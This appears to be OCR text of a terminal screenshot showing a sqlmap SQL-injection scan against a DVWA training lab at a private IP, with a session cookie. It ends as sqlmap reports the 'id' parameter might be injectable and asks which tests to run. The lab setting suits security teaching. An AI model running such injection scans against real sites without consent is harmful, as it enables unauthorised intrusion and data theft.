 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
root@Intrusion-Exploitation:~# sqlmap --url="http://172.17.0.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie=" security=low
; PHPSESSID=eu7s6d4urudkbq8gdlgvj4jba2"
{1.0.7.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting at 15:13:51
[15:13:51] [INFO] testing connection to the target URL
[15:13:51] [INFO] testing if the target URL is stable
[15:13:52] [INFO] target URL is stable
[15:13:52] [INFO] testing if GET parameter 'id' is dynamic
[15:13:52] [WARNING] GET parameter 'id' does not appear dynamic
[15:13:52] [INFO] heuristics detected web page charset 'ascii'
[15:13:52] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:13:52] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[15:13:52] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]